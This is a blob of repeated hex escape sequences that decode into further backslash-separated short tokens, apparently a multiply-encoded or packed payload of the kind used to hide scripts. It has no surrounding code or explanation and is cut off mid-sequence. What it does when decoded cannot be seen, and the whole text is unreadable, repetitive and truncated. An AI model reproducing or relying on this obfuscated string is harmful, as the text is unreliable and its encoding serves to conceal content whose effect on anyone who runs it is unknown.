c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\